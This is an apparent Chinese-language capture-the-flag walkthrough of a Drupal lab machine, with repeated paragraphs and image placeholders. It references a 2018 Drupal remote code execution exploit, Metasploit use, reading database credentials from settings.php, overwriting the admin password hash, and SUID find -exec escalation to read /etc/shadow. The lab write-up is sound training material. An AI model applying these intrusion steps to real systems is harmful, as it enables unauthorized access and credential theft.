
使用2018年的漏洞吧,是个远程代码执行(代码审计现在真心看不懂,😔)
https://www.exploit-db.com/exploits/44482
https://paper.seebug.org/567/


发现有漏洞可以用那就开始msf吧
使用2018年的漏洞吧,是个远程代码执行(代码审计现在真心看不懂,😔)
https://www.exploit-db.com/exploits/44482
https://paper.seebug.org/567/
 翻译一下:每一个好的CMS都需要一个配置文件--你也一样。
搜索Drupal的配置文件
/var/www/sites/default/settings.php,打开
翻译一下:每一个好的CMS都需要一个配置文件--你也一样。
搜索Drupal的配置文件
/var/www/sites/default/settings.php,打开 连接数据库尝试一下
 为什么要看node表呢???(user表就不说了吧)
因为drupal node机制
drupal node机制理解
so,尝试获得登录的密码,hash值破解可能不太现实
我们注册一个账号将二者hash互换不就可以了
我丢不行,注册没法写密码,
那找到加密脚本自己加密一个不就行了
加密脚本位置
为什么要看node表呢???(user表就不说了吧)
因为drupal node机制
drupal node机制理解
so,尝试获得登录的密码,hash值破解可能不太现实
我们注册一个账号将二者hash互换不就可以了
我丢不行,注册没法写密码,
那找到加密脚本自己加密一个不就行了
加密脚本位置
 下面登录测试一下,账号admin密码admin
 在content中发现
 Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.
 Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?
应该是让获得管理员权限,再去/etc/shadow看看
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?
